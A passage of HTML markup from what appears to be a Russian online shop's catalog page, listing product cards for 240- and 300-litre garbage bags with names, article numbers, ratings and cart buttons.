            <span id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_13342_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18601_0456c11cba041405f870830024914784" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="22"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18601_0456c11cba041405f870830024914784_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-zheltye/" class="detail-slider" data-src="/upload/iblock/96c/a3llazhdihp9z48ufri0qr1py71kf02g.jpg">
                <span class="image">
                                    <img src="/upload/iblock/96c/a3llazhdihp9z48ufri0qr1py71kf02g.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-300-l-70-mkm-pvd-10-sht-razmer-100kh140-sm-zheltye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 300 л, 70 мкм, ПВД, 10 шт, размер 100х140 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18601_0456c11cba041405f870830024914784_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jmO8bF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18601_0456c11cba041405f870830024914784_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18601">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18601" data-id="18601">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jmO8bF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18601_0456c11cba041405f870830024914784_secondpict"></span>
            <span id="bx_3487917369_18601_0456c11cba041405f870830024914784_pict_slider"></span>
            <span id="bx_3487917369_18601_0456c11cba041405f870830024914784_price"></span>
            <span id="bx_3487917369_18601_0456c11cba041405f870830024914784_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="23"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/" class="detail-slider" data-src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg"/ alt="image">
                                    <img src="/upload/iblock/6d7/0txtuemf7my6vhnimh6h3hctspdtaxys.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>2401045</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_W8sLyK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="74">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="74" data-id="74">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_W8sLyK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_secondpict"></span>
            <span id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_pict_slider"></span>
            <span id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_price"></span>
            <span id="bx_3487917369_74_15255e362fde04a6042a2f57f5b54fde_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="24"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/" class="detail-slider" data-src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png">
                <span class="image">
                                    <img src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png"/ alt="image">
                                    <img src="/upload/iblock/58c/58c008cc912afe82cf186fbaad3e5414.jpg"/ alt="image">
                                    <img src="/upload/iblock/766/7668ce2c9f371d2a987c3e35761323c3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24009601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_TYlgwP'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="106">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="106" data-id="106">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_TYlgwP'-->
        
        <div class="hidden">
            <span id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_secondpict"></span>
            <span id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_pict_slider"></span>
            <span id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_price"></span>
            <span id="bx_3487917369_106_d08a40d9360095c435eb0f81c1c701ce_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="25"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/" class="detail-slider" data-src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png">
                <span class="image">
                                    <img src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010115</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4PA87r'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13414">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13414" data-id="13414">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4PA87r'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_secondpict"></span>
            <span id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider"></span>
            <span id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_price"></span>
            <span id="bx_3487917369_13414_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="26"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/" class="detail-slider" data-src="/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg"/ alt="image">
                                    <img src="/upload/iblock/867/8678529e9412622c1ddccb0346bde808.jpg"/ alt="image">
                                    <img src="/upload/iblock/a3d/a3dda6ba4d1194aedbf138f7a8bb46ff.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S24010130</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_jLiOq7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13337">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13337" data-id="13337">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_13337_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/" class="detail-slider" data-src="/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg">
                <span class="image">
                                    <img src="/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg"/ alt="image">
                                    <img src="/upload/iblock/0a6/0a60af381981edd1473df99551821aa2.jpg"/ alt="image">
                                    <img src="/upload/iblock/437/4377b96c43184937cb24c1e263de60bb.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp24010167</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13338_e7e23067e5127ebe8ec742c0ea82d09f_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13338">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13338" data-id="13338">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
